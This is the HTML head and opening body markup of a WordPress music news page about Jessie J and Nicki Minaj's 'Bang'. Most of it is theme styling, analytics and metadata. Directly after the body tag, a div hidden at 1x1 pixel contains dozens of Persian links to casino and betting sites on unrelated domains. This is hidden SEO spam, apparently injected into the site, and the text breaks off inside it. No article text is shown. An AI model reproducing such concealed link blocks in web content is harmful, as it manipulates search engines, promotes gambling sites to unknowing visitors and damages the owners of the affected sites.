	.zox-widget-bgs.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgs.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgs span.zox-s-cat {
		background: #dddddd;
	}

	#zox-top-head-wrap {
		background: #f0f0f0;
	}

	span.zox-top-soc-but,
	.zox-top-nav-menu ul li a,
	span.zox-woo-cart-icon {
		color: #9f9f9f;
	}

	span.zox-woo-cart-num {
		background: #9f9f9f;
	}

	.zox-top-nav-menu ul li:hover a {
		color: #ed1c24;
	}

	#zox-top-head-wrap,
	#zox-top-head,
	#zox-top-head-left,
	#zox-top-head-mid,
	#zox-top-head-right,
	.zox-top-nav-menu ul {
		height: 40px;
	}

	#zox-top-head-mid img {
		max-height: calc(40px - 20px);
	}

	.zox-top-nav-menu ul li a {
		font-size: 12px;
	}

	#zox-bot-head-wrap,
	#zox-bot-head-wrap.zox-trans-bot.zox-fix-up,
	#zox-fly-wrap,
	#zox-bot-head-wrap.zox-trans-bot:hover {
		background-color: #ffffff;
		background-image: none;
	}

	.zox-nav-menu ul li a,
	span.zox-nav-search-but,
	span.zox-night,
	.zox-trans-bot.zox-fix-up .zox-nav-menu ul li a,
	.zox-trans-bot.zox-fix-up span.zox-nav-search-but,
	nav.zox-fly-nav-menu ul li a,
	span.zox-fly-soc-head,
	ul.zox-fly-soc-list li a,
	nav.zox-fly-nav-menu ul li.menu-item-has-children:after {
		color: #000000;
	}

	.zox-nav-menu ul li.menu-item-has-children a:after,
	.zox-nav-menu ul li.zox-mega-drop a:after {
		border-right: 1px solid #000000;
		border-bottom: 1px solid #000000;
	}

	.zox-fly-but-wrap span,
	.zox-trans-bot.zox-fix-up .zox-fly-but-wrap span {
		background: #000000;
	}

	.zox-nav-menu ul li:hover a,
	span.zox-nav-search-but:hover,
	span.zox-night:hover {
		color: #ed1c24;
	}

	.zox-fly-but-wrap:hover span {
		background: #ed1c24;
	}

	span.zox-widget-main-title {
		color: #cc0e0e;
	}

	#zox-foot-wrap {
		background: #ffffff;
	}

	#zox-foot-wrap p {
		color: #aaaaaa;
	}

	#zox-foot-wrap a {
		color: #aaaaaa;
	}

	ul.zox-foot-soc-list li a {
		border: 1px solid #aaaaaa;
	}

	span.zox-widget-side-title {
		color: #cc0e0e;
	}

	span.zox-post-main-title {
		color: #00000;
	}

	.zox-top-nav-menu ul li a {
		padding-top: calc((40px - 12px) / 2);
		padding-bottom: calc((40px - 12px) / 2);
	}

	#zox-bot-head-wrap,
	.zox-bot-head-menu,
	#zox-bot-head,
	#zox-bot-head-left,
	#zox-bot-head-right,
	#zox-bot-head-mid,
	.zox-bot-head-logo,
	.zox-bot-head-logo-main,
	.zox-nav-menu,
	.zox-nav-menu ul {
		height: 90px;
	}

	.zox-bot-head-logo img,
	.zox-bot-head-logo-main img {
		max-height: calc(90px - 20px);
	}

	.zox-nav-menu ul li ul.sub-menu,
	.zox-nav-menu ul li.menu-item-object-category .zox-mega-dropdown {
		top: 90px;
	}

	.zox-nav-menu ul li a {
		font-size: 20px;
	}

	.zox-nav-menu ul li a {
		padding-top: calc((90px - 20px) / 2);
		padding-bottom: calc((90px - 20px) / 2);
	}

	.zox-fix-up {
		top: -90px !important;
		-webkit-transform: translate3d(0,-90px,0) !important;
	   	   -moz-transform: translate3d(0,-90px,0) !important;
	    	-ms-transform: translate3d(0,-90px,0) !important;
	     	 -o-transform: translate3d(0,-90px,0) !important;
				transform: translate3d(0,-90px,0) !important;
	}

	.zox-fix {
		top: -90px;
		-webkit-transform: translate3d(0,90px,0) !important;
	   	   -moz-transform: translate3d(0,90px,0) !important;
	    	-ms-transform: translate3d(0,90px,0) !important;
	     	 -o-transform: translate3d(0,90px,0) !important;
				transform: translate3d(0,90px,0) !important;
	}

	.zox-fix-up .zox-nav-menu ul li a {
		padding-top: calc((60px - 20px) / 2);
		padding-bottom: calc((60px - 20px) / 2);
	}

	.zox-feat-ent1-grid,
	.zox-feat-ent2-bot,
	.zox-feat-net1-grid {
		grid-template-columns: auto 300px;
	}

	body,
	span.zox-s-cat,
	span.zox-ad-label,
	.woocommerce ul.product_list_widget li a,
	.woocommerce ul.product_list_widget span.product-title,
	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
	.woocommerce div.product p.price,
	.woocommerce div.product p.price ins,
	.woocommerce div.product p.price del,
	.woocommerce ul.products li.product .price del,
	.woocommerce ul.products li.product .price ins,
	.woocommerce ul.products li.product .price,
	.woocommerce #respond input#submit,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce input.button,
	.woocommerce .widget_price_filter .price_slider_amount .button,
	.woocommerce span.onsale,
	.woocommerce-review-link,
	#woo-content p.woocommerce-result-count,
	.woocommerce div.product .woocommerce-tabs ul.tabs li a,
	.woocommerce .woocommerce-breadcrumb,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.zox-post-tags-header,
	.zox-post-tags a {
		font-family: 'Oswald', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	#zox-woo-side-wrap span.zox-widget-side-title,
	span.zox-authors-name a,
	h1.zox-author-top-head {
		font-family: 'Oswald', sans-serif;
	}

	p.zox-s-graph,
	span.zox-post-excerpt p,
	.zox-post-body p,
	#woo-content p,
	#zox-404 p,
	.zox-post-body ul li,
	.zox-post-body ol li,
	.zox-author-box-text p {
		font-family: 'PT Serif', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	.zox-nav-menu ul li a,
	.zox-top-nav-menu ul li a,
	nav.zox-fly-nav-menu ul li a {
		font-family: 'Amiri', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	.zox-nav-menu ul li ul.zox-mega-list li a,
	.zox-nav-menu ul li ul.zox-mega-list li a p {
		font-family: 'Amiri', sans-serif;
	}

	h2.zox-s-title1,
	h2.zox-s-title1-feat,
	.woocommerce div.product .product_title,
	.woocommerce .related h2,
	#woo-content .summary p.price,
	.woocommerce div.product .woocommerce-tabs .panel h2,
	#zox-404 h1,
	h1.zox-post-title,
	.zox-widget-side-trend-wrap .zox-art-text:before,
	.zox-post-body blockquote p,
	.zox-post-body .wp-block-pullquote blockquote p,
	.zox-post-body h1,
	.zox-post-body h2,
	.zox-post-body h3,
	.zox-post-body h4,
	.zox-post-body h5,
	.zox-post-body h6,
	.comment-inner h1,
	.comment-inner h2,
	.comment-inner h3,
	.comment-inner h4,
	.comment-inner h5,
	.comment-inner h6,
	span.zox-author-box-name a {
		font-family: 'Amiri', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	span.zox-widget-main-title {
		font-family: 'Oswald', sans-serif;
		font-weight: 700;
		text-transform: Uppercase;
	}

	span.zox-widget-side-title {
		font-family: 'Oswald', sans-serif;
		font-weight: 700;
		text-transform: Uppercase;
	}

	span.zox-post-main-title {
		font-family: 'Roboto', sans-serif;
		font-weight: 800;
		text-transform: Capitalize;
	}

	h2.zox-s-title2,
	h2.zox-s-title3,
	span.zox-woo-cart-num,
	p.zox-search-p,
	.alp-related-posts .current .post-title,
	.alp-related-posts-wrapper .alp-related-post .post-title,
	.zox-widget-txtw span.zox-widget-main-title {
		font-family: 'Amiri', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	.zox-post-width {
		margin: 0 auto;
		max-width: calc(1240px + 60px);
	}


	

		body,
		.zox-widget-side-trend-wrap .zox-art-text:before {
			background: #fff;
			font-family: 'Oswald', sans-serif;
		}
		.zox-top-nav-menu ul li a {
			font-family: 'Oswald', sans-serif;
			font-weight: 500;
			text-transform: uppercase;
		}
		.zox-nav-menu ul {
			height: auto;
		}
		.zox-nav-menu ul {
			float: left;
		}
		.zox-fix-up .zox-nav-menu ul,
		.zox-fix-up span.zox-nav-search-but {
			margin: 0;
		}
		.zox-nav-menu ul li ul.zox-mega-list li a,
		.zox-nav-menu ul li ul.zox-mega-list li a p {
			font-weight: 600;
			text-transform: capitalize;
		}
		.zox-fix-up #zox-bot-head-right,
		.zox-fix-up span.zox-nav-search-but {
			align-content: center;
		}
		span.zox-s-cat {
			font-weight: 700;
			text-transform: uppercase;
		}
		h2.zox-s-title3 {
			font-family: 'Oswald', sans-serif;
			font-weight: 700;
		}
		.zox-nav-menu ul li ul.zox-mega-list li a,
		.zox-nav-menu ul li ul.zox-mega-list li a p {
			font-size: 1rem;
		}
		p.zox-s-graph {
			font-style: italic;
		}
		.zox-byline-wrap span,
		span.zox-widget-home-title {
			font-family: 'Oswald', sans-serif;
			text-transform: uppercase;
		}
		.zox-net3 span.zox-widget-home-title {
			color: #ec2b8c;
		}
		.zox-widget-side-trend-wrap .zox-art-text:before {
			color: #ddd;
		}
			

			.zox-head-width {
				margin: 0 auto;
				max-width: calc(1280px + 60px);
			}
			.zox-nav-menu ul li.zox-mega-drop .zox-mega-dropdown {
							left: calc(((100vw - 100%) /2) * -1);
			}
				

			#zox-home-main-wrap {
				margin: 0 auto;
				padding: 0 30px;
				max-width: calc(1280px + 60px);
			}
			.zox-body-width,
			.zox-widget-feat-wrap.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-wrap.zox-o4 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o4 .zox-art-text-cont {
				margin: 0 auto;
				max-width: none;
			}
				

		#zox-top-head {
			grid-template-columns: auto 250px;
		}
		#zox-top-head-left {
			width: 100%;
		}
		#zox-top-head-mid {
			display: none;
		}
			

		#zox-bot-head-mid {
			display: grid;
			grid-column-gap: 20px;
			grid-template-columns: auto auto;
			justify-content: start;
			position: relative;
		}
		.zox-bot-head-logo {
			position: relative;
				top: auto;
				left: auto;
		}
		#zox-bot-head-wrap .zox-nav-menu ul li:first-child a {
			padding-left: 0;
		}
		.zox-bot-head-menu {
			padding: 0;
		}
			

			@media screen and (min-width: 1024px) {
				#zox-bot-head-left {
					display: none;
				}
				#zox-bot-head {
					grid-template-columns: auto 60px;
				}
			}
			@media screen and (max-width: 1023px) {
				#zox-bot-head-left {
					display: grid;
				}
			}
				

	#zox-bot-head-wrap {
		border-bottom: 1px solid #ddd;
	}
		

	.zox-fix-up {
		-webkit-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
		   -moz-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			-ms-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			 -o-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
				box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
	}
		

.zox-nav-links {
	display: none;
	}
	

				.zox-feat-ent1-grid,
				.zox-feat-net1-grid {
					grid-template-columns: calc(100% - 320px) 300px;
					}
				.zox-post-main-wrap {
					grid-template-columns: calc(100% - 360px) 300px;
				}
				#zox-home-body-wrap {
					grid-template-columns: calc(100% - 360px) 300px;
					}
					

	.zox-post-body p a {
		box-shadow: inset 0 -1px 0 0 #fff, inset 0 -2px 0 0 #cc0e0e;
		color: #000;
	}
	.zox-post-body p a:hover {
		color: #cc0e0e;
	}
	

			.zox-widget-main-head {
				margin: 0 0 15px;
			}
			h4.zox-widget-main-title {
				border-top: 1px solid #ccc;
				position: relative;
				text-align: center;
			}
			span.zox-widget-main-title {
				background: #fff;
				border: 1px solid #ddd;
				color: #cc0e0e;
				display: inline-block;
				font-size: 18px;
				letter-spacing: .05em;
				padding: 5px 10px 7px;
				position: relative;
					top: -16px;
				text-transform: uppercase;
			}
			.zox_feat_widget .zox-widget-main-head {
				margin: 0;
			}
			.zox_feat_widget h4.zox-widget-main-title {
				height: 1px;
				z-index: 10;
			}
			

			.zox-widget-side-head {
				margin: 0 0 15px;
			}
			h4.zox-widget-side-title {
				border-top: 1px solid #ccc;
				position: relative;
				text-align: center;
			}
			span.zox-widget-side-title {
				background: #fff;
				border: 1px solid #ddd;
				color: #cc0e0e;
				display: inline-block;
				font-size: 16px;
				letter-spacing: .05em;
				padding: 4px 8px 5px;
				position: relative;
					top: -13px;
				text-transform: uppercase;
			}
			.zox_feat_widget .zox-widget-side-head {
				margin: 0;
			}
			.zox_feat_widget h4.zox-widget-side-title {
				height: 1px;
				z-index: 10;
			}
			

		h4.zox-post-main-title {
			text-align: left;
		}
		span.zox-post-main-title {
			font-size: 1.5rem;
			letter-spacing: .1em;
		}
		

		#zox-lead-top-wrap {
			position: relative;
			height: 0;
		}
		#zox-lead-top-in {
			clip: rect(0,auto,auto,0);
			overflow: hidden;
			position: absolute;
				left: 0;
				top: 0;
			z-index: 1;
			zoom: 1;
			width: 100%;
			height: 100%;
		}
		#zox-lead-top {
			position: fixed;
				top: 0;
				left: 0;
		}
		


		
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://musictimesnow.com/wp-content/themes/zoxpress/font-awesome/css/all.css?ver=6.7.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='zox-fonts-css' href='//fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C700%2C800%2C900%7CAlegreya%3A400%2C500%2C700%2C800%2C900%7CJosefin+Sans%3A300%2C400%2C600%2C700%7CLibre+Franklin%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CFrank+Ruhl+Libre%3A300%2C400%2C500%2C700%2C900%7CNunito+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CMontserrat%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CAnton%3A400%7CNoto+Serif%3A400%2C700%7CNunito%3A300%2C400%2C600%2C700%2C800%2C900%7CRajdhani%3A300%2C400%2C500%2C600%2C700%7CTitillium+Web%3A300%2C400%2C600%2C700%2C900%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CAmiri%3A400%2C400i%2C700%2C700i%7COswald%3A300%2C400%2C500%2C600%2C700%7CRoboto+Mono%3A400%2C700%7CBarlow+Semi+Condensed%3A700%2C800%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto+Condensed%3A300%2C400%2C700%7CRoboto%3A300%2C400%2C500%2C700%2C900%7CPT+Serif%3A400%2C700%7COpen+Sans+Condensed%3A300%2C700%7COpen+Sans%3A700%7CSource+Serif+Pro%3A400%2C600%2C700%7CIM+Fell+French+Canon%3A400%2C400i%7COswald%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPT+Serif%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAmiri%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAmiri%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAmiri%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='zox-media-queries-css' href='https://musictimesnow.com/wp-content/themes/zoxpress/css/media-queries.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.7.4" id="scap.soundmanager2-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.3" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.3" id="ppress-select2-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-4VQPFXJY6Y" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["musictimesnow.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-4VQPFXJY6Y");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://musictimesnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://musictimesnow.com/wp-json/wp/v2/posts/4026" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://musictimesnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://musictimesnow.com/?p=4026' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://musictimesnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusictimesnow.com%2Fmusic%2Fafter-seven-years-on-bang-mixup-nicki-minaj-jesse-j-apologies%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://musictimesnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusictimesnow.com%2Fmusic%2Fafter-seven-years-on-bang-mixup-nicki-minaj-jesse-j-apologies%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.121.0" />

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/musictimesnow.com\/music\/after-seven-years-on-bang-mixup-nicki-minaj-jesse-j-apologies\/"},"url":"https:\/\/musictimesnow.com\/music\/after-seven-years-on-bang-mixup-nicki-minaj-jesse-j-apologies\/","headline":"After seven years on Bang Mixup, Nicki Minaj,   Jesse J apologies.","datePublished":"2021-08-10T05:04:07+00:00","dateModified":"2021-08-10T05:04:09+00:00","publisher":{"@type":"Organization","@id":"https:\/\/musictimesnow.com\/#organization","name":"Music Times Now","logo":{"@type":"ImageObject","url":"http:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/04\/imgonline-com-ua-resize-TOIDXGy5ZASx.jpg","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/08\/jess-the-voice-90e0d11.jpg","width":696,"height":413},"articleSection":"Music","keywords":"Ariana Grande, bang, Featured, Jessie J, melody, Nicki Minaj","description":"Key Sentence: Seven years later, the Jessie J, Ariana Grande, and Nicki Minaj collab \"Bang\" flew on the outlines.The threesome's melody stands out as genuinely newsworthy once more. Incidentally, Jessie J and Nicki Minaj recall the beginnings of the whiz single somewhat better. Minaj got down on Jessie J's","author":{"@type":"Person","name":"Lisa Bekir","url":"https:\/\/musictimesnow.com\/author\/lisa-bekir\/","image":{"@type":"ImageObject","url":"https:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/05\/IMG-7237-100x100.jpg","height":96,"width":96}}}</script>

	<meta name="theme-color" content="#fff" />
			<meta property="og:type" content="article" />
													<meta property="og:image" content="https://musictimesnow.com/wp-content/uploads/2021/08/jess-the-voice-90e0d11.jpg" />
				<meta name="twitter:image" content="https://musictimesnow.com/wp-content/uploads/2021/08/jess-the-voice-90e0d11.jpg" />
						<meta property="og:url" content="https://musictimesnow.com/music/after-seven-years-on-bang-mixup-nicki-minaj-jesse-j-apologies/" />
			<meta property="og:title" content="After seven years on Bang Mixup, Nicki Minaj,   Jesse J apologies." />
			<meta property="og:description" content="Key Sentence: Seven years later, the Jessie J, Ariana Grande, and Nicki Minaj collab &#8220;Bang&#8221; flew on the outlines. The threesome&#8217;s melody stands out as genuinely newsworthy once more. Incidentally, Jessie J and Nicki Minaj recall the beginnings of the whiz single somewhat better. Minaj got down on Jessie J&#8217;s variant of the story &#8211; [&hellip;]" />
			<meta name="twitter:card" content="summary_large_image">
			<meta name="twitter:url" content="https://musictimesnow.com/music/after-seven-years-on-bang-mixup-nicki-minaj-jesse-j-apologies/">
			<meta name="twitter:title" content="After seven years on Bang Mixup, Nicki Minaj,   Jesse J apologies.">
			<meta name="twitter:description" content="Key Sentence: Seven years later, the Jessie J, Ariana Grande, and Nicki Minaj collab &#8220;Bang&#8221; flew on the outlines. The threesome&#8217;s melody stands out as genuinely newsworthy once more. Incidentally, Jessie J and Nicki Minaj recall the beginnings of the whiz single somewhat better. Minaj got down on Jessie J&#8217;s variant of the story &#8211; [&hellip;]">
			<link rel="pingback" href="https://musictimesnow.com/xmlrpc.php">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="amphtml" href="https://musictimesnow.com/music/after-seven-years-on-bang-mixup-nicki-minaj-jesse-j-apologies/?amp=1">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3594600169073116&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-270x270.jpeg" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body class="post-template-default single single-post postid-4026 single-format-standard custom-background wp-embed-responsive zox-net3 zox-s5" >

<div style="width:1px;height:1px;overflow:hidden">
<a href="http://1911dufferin.com">سایت کازینو </a> <a href="http://1911dufferin.com">کازینو انلاین </a> <a href="http://1911dufferin.com">معتبرترین کازینو آنلاین فارسی </a> <a href="http://1911dufferin.com">کازینو انلاین با درگاه مستقیم </a> <a href="http://1911dufferin.com">کازینو آنلاین خارجی </a>  <a href="http://chipbeaker.com">سایت کازینو انفجار </a> <a href="http://chipbeaker.com">کازینو انفجار  </a> <a href="http://chipbeaker.com">بازی انفجار انلاین </a> <a href="http://chipbeaker.com">کازینو آنلاین انفجار </a>  <a href="http://perulas.com">سایت انفجار هات بت </a> <a href="http://perulas.com">بازی انفجار هات بت</a> <a href="http://perulas.com">بازی انفجار hotbet</a>  <a href="http://dofigo.com">سایت حضرات </a> <a href="http://dofigo.com">سایت شرط بندی حضرات</a>  <a href="http://myqualitypaper.com">بت خانه </a> <a href="http://myqualitypaper.com">بت خانه انفجار</a>  <a href="http://planzb.com">تاینی بت </a> <a href="http://planzb.com">آدرس جدید و بدون فیلتر تاینی بت </a> <a href="http://planzb.com">آدرس بدون فیلتر تاینی بت </a> <a href="http://planzb.com">ورود به سایت اصلی تاینی بت </a> <a href="http://planzb.com">تاینی بت بدون فیلتر </a>  <a href="http://ckpenglish.com">سیب بت </a> <a href="http://ckpenglish.com">سایت سیب بت </a> <a href="http://ckpenglish.com">سایت شرط بندی سیب بت </a>  <a href="http://chinatasteonlineorder.com">ایس بت بدون فیلتر </a>  <a href="http://planer7.com">ماه بت </a> <a href="http://planer7.com">ماه بت بدون فیلتر </a>  <a href="http://cufuse.com">دانلود اپلیکیشن دنس بت </a> <a href="http://cufuse.com">دانلود برنامه دنس بت برای اندروید</a> <a href="http://cufuse.com">دانلود دنس بت با لینک مستقیم  </a> <a href="http://cufuse.com">دانلود برنامه دنس بت برای اندروید با لینک مستقیم  </a> <a href="http://cufuse.com">Dance bet دانلود مستقیم </a>  <a href="http://diettask.com/">بازی انفجار دنس</a> <a href="http://diettask.com/">بازی انفجار دنس بت</a>  <a href="http://usstockslive.com/">ازا بت</a> <a href="http://usstockslive.com/">Ozabet بدون فیلتر</a> <a href="http://tnrgoldmark-city.cf/">ازا بت</a> <a href="http://tnrgoldmark-city.cf/">Ozabet بدون فیلتر</a>  <a href="http://cutiepielures.com/">اپلیکیشن هات بت</a> <a href="http://cutiepielures.com/">اپلیکیشن هات بت برای اندروید</a> <a href="http://cutiepielures.com/">دانلود اپلیکیشن هات بت</a> <a href="http://easrises.com/">اپلیکیشن هات بت</a> <a href="http://easrises.com/">اپلیکیشن هات بت برای اندروید</a> <a href="http://easrises.com/">دانلود اپلیکیشن هات بت</a>  <a href="http://bibiyagroup.com/">عقاب بت</a> <a href="http://bibiyagroup.com/">عقاب بت بدون فیلتر</a>  <a href="http://19411dufferin.com/">شرط بندی کازینو</a>  <a href="http://drecanvas.com/">فیفا نود</a> <a href="http://drecanvas.com/">فیفا 90</a> <a href="http://datil-dude.com/">فیفا نود</a> <a href="http://datil-dude.com/">فیفا 90</a>  <a href="http://builtbyfisher.com/">شرط بندی سنگ کاغذ قیچی</a> <a href="http://builtbyfisher.com/">بازی سنگ کاغذ قیچی شرطی پولی</a>  <a href="http://softwareufabet.com/">bet90</a> <a href="http://softwareufabet.com/">بت 90</a> <a href="http://worldwide-medshop.com/">bet90</a> <a href="http://worldwide-medshop.com/">بت 90</a>  <a href="http://theotheroomvenice.com/">سایت شرط بندی پاسور</a> <a href="http://theotheroomvenice.com/">بازی پاسور آنلاین</a>  <a href="http://sildenafilcitratelowcost.com/">بت لند</a> <a href="http://sildenafilcitratelowcost.com/">بت لند بدون فیلتر</a>  <a href="http://riaasekona.com/">Bababet</a> <a href="http://riaasekona.com/">بابا بت</a> <a href="http://riaasekona.com/">بابا بت بدون فیلتر</a> <a href="http://plandie.com/">Bababet</a> <a href="http://plandie.com/">بابا بت</a> <a href="http://plandie.com/">بابا بت بدون فیلتر</a>  <a href="http://gosqfj.com/">گلف بت</a> <a href="http://gosqfj.com/">گلف بت بدون فیلتر</a> <a href="http://byphufu.com/">گلف بت</a> <a href="http://byphufu.com/">گلف بت بدون فیلتر</a>  <a href="http://sarahmonial.com/">پوکر آنلاین</a> <a href="http://sarahmonial.com/">پوکر آنلاین پولی</a>  <a href="http://250428.com/">پاسور شرطی</a> <a href="http://250428.com/">پاسور شرطی آنلاین</a> <a href="http://sodalogic.net/">پاسور شرطی</a> <a href="http://sodalogic.net/">پاسور شرطی آنلاین</a> <a href="http://closetfoodies.com/">پاسور شرطی</a> <a href="http://closetfoodies.com/">پاسور شرطی آنلاین</a> <a href="http://golfdealing.com/">پاسور شرطی</a> <a href="http://golfdealing.com/">پاسور شرطی آنلاین</a>  <a href="http://bujumburahotel.com/">تهران بت</a> <a href="http://bujumburahotel.com/">تهران بت بدون فیلتر</a> <a href="http://spanishlandia.net/">تهران بت</a> <a href="http://spanishlandia.net/">تهران بت بدون فیلتر</a> <a href="http://marketingoueonline.cf/">تهران بت</a> <a href="http://marketingoueonline.cf/">تهران بت بدون فیلتر</a>  <a href="http://dmh-club.com/">تخته نرد پولی</a> <a href="http://dmh-club.com/">بازی آنلاین تخته</a>  <a href="http://hubpath.net/">ناسا بت</a> <a href="http://hubpath.net/">ناسا بت ورود</a> <a href="http://hubpath.net/">ناسا بت بدون فیلتر</a>  <a href="http://riversideraiders.com/">هزار بت</a> <a href="http://riversideraiders.com/">هزار بت بدون فیلتر</a> <a href="http://lahoraambrosiaca.com/">هزار بت</a> <a href="http://lahoraambrosiaca.com/">هزار بت بدون فیلتر</a>  <a 